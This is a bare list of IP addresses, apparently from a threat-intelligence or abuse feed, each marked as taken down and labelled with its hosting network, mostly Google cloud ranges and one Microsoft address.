[takendown] 35.198.5.34 "AS15169 Google LLC"
[takendown] 35.198.56.227 "AS15169 Google LLC"
[takendown] 35.199.106.0 "AS15169 Google LLC"
[takendown] 35.199.2.186 "AS15169 Google LLC"
[takendown] 35.199.61.19 "AS15169 Google LLC"
[takendown] 35.199.66.147 "AS15169 Google LLC"
[takendown] 35.199.77.82 "AS15169 Google LLC"
[takendown] 35.200.179.26 "AS15169 Google LLC"
[takendown] 35.200.28.69 "AS15169 Google LLC"
[takendown] 35.203.111.239 "AS15169 Google LLC"
[takendown] 35.203.135.65 "AS15169 Google LLC"
[takendown] 35.203.143.138 "AS15169 Google LLC"
[takendown] 35.203.167.224 "AS15169 Google LLC"
[takendown] 35.203.18.30 "AS15169 Google LLC"
[takendown] 35.203.183.182 "AS15169 Google LLC"
[takendown] 35.203.25.136 "AS15169 Google LLC"
[takendown] 35.203.3.16 "AS15169 Google LLC"
[takendown] 35.203.48.110 "AS15169 Google LLC"
[takendown] 35.203.5.160 "AS15169 Google LLC"
[takendown] 35.203.8.203 "AS15169 Google LLC"
[takendown] 35.204.146.109 "AS15169 Google LLC"
[takendown] 35.204.51.103 "AS15169 Google LLC"
[takendown] 35.204.77.160 "AS15169 Google LLC"
[takendown] 35.204.80.189 "AS15169 Google LLC"
[takendown] 35.205.148.72 "AS15169 Google LLC"
[takendown] 35.205.24.104 "AS15169 Google LLC"
[takendown] 35.221.110.75 "AS19527 Google LLC"
[takendown] 35.221.71.123 "AS19527 Google LLC"
[takendown] 35.227.25.22 "AS15169 Google LLC"
[takendown] 35.228.156.223 "AS15169 Google LLC"
[takendown] 35.228.156.99 "AS15169 Google LLC"
[takendown] 35.228.240.14 "AS15169 Google LLC"
[takendown] 35.228.244.19 "AS15169 Google LLC"
[takendown] 35.228.73.198 "AS15169 Google LLC"
[takendown] 35.228.90.15 "AS15169 Google LLC"
[takendown] 35.230.104.237 "AS15169 Google LLC"
[takendown] 35.230.158.25 "AS15169 Google LLC"
[takendown] 35.230.162.54 "AS15169 Google LLC"
[takendown] 35.230.165.35 "AS15169 Google LLC"
[takendown] 35.231.163.40 "AS15169 Google LLC"
[takendown] 35.231.60.255 "AS15169 Google LLC"
[takendown] 35.231.68.186 "AS15169 Google LLC"
[takendown] 35.232.10.244 "AS15169 Google LLC"
[takendown] 35.234.131.31 "AS15169 Google LLC"
[takendown] 35.234.136.116 "AS15169 Google LLC"
[takendown] 35.234.156.85 "AS15169 Google LLC"
[takendown] 35.234.158.120 "AS15169 Google LLC"
[takendown] 35.234.77.117 "AS15169 Google LLC"
[takendown] 35.234.89.25 "AS15169 Google LLC"
[takendown] 35.234.94.97 "AS15169 Google LLC"
[takendown] 35.236.117.108 "AS15169 Google LLC"
[takendown] 35.236.2.49 "AS15169 Google LLC"
[takendown] 35.236.222.1 "AS15169 Google LLC"
[takendown] 35.236.246.82 "AS15169 Google LLC"
[takendown] 35.236.25.247 "AS15169 Google LLC"
[takendown] 35.236.254.11 "AS15169 Google LLC"
[takendown] 35.236.34.51 "AS15169 Google LLC"
[takendown] 35.237.127.167 "AS15169 Google LLC"
[takendown] 35.237.204.11 "AS15169 Google LLC"
[takendown] 35.237.215.211 "AS15169 Google LLC"
[takendown] 35.237.32.144 "AS15169 Google LLC"
[takendown] 35.237.68.143 "AS15169 Google LLC"
[takendown] 35.238.4.122 "AS15169 Google LLC"
[takendown] 35.238.74.24 "AS15169 Google LLC"
[takendown] 35.240.156.17 "AS15169 Google LLC"
[takendown] 35.240.212.106 "AS15169 Google LLC"
[takendown] 35.240.234.169 "AS15169 Google LLC"
[takendown] 35.240.94.181 "AS15169 Google LLC"
[takendown] 35.241.151.23 "AS15169 Google LLC"
[takendown] 35.242.134.99 "AS15169 Google LLC"
[takendown] 35.242.140.13 "AS15169 Google LLC"
[takendown] 35.242.143.117 "AS15169 Google LLC"
[takendown] 35.242.152.241 "AS15169 Google LLC"
[takendown] 35.242.203.94 "AS15169 Google LLC"
[takendown] 35.242.245.109 "AS15169 Google LLC"
[takendown] 40.74.85.45 "AS8075 Microsoft Corporation"